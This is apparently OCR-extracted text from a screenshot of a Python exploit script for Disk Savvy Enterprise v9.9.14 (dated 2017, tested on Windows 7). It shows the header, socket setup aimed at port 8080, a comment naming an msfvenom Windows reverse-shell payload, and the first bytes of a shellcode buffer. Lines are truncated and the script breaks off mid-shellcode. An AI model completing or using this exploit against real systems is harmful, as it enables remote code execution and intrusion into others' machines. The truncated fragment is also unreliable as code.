
#!/usr/bin/env python
# Exploit Title: Disk Savvy Enterp
# Date: 2017-08-25
# Exploit Author: Nipun Jaswal & A
# Author Homepage: www.pyramidcybe
# Vendor Homepage: http://www.disk
# Software Link: http://www.disksa
# Version: v9.9.14
# Tested on: Windows 7 SP1 x64
# Steps to Reproduce : Go to Optio
import
 socket
,
sys

target 
=
"127.0.0.1"
port 
=
8080
#msfvenom -p windows/shell_reverse
buf 
=
""
buf 
+=
"\x89\xe3\xda\xde\xd9\x73\x